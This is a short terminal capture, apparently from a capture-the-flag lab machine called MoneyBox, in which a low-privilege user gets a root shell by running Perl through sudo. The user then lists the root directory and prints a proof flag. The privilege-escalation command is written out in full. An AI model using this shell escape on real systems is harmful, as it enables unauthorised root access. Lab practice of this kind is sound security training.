 lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# whoami
root
# ls /root/ -la
total 32
drwx------  3 root root 4096 May  1 00:49 .
drwxr-xr-x 18 root root 4096 Oct 11  2022 ..
-rw-------  1 root root 2738 Oct 11  2022 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Feb 25  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 May  1 00:49 proof.txt
-rw-r--r--  1 root root  228 Feb 26  2021 .root.txt
# cat /root/proof.txt
68cb133576e9fdb0c223033e43756403
#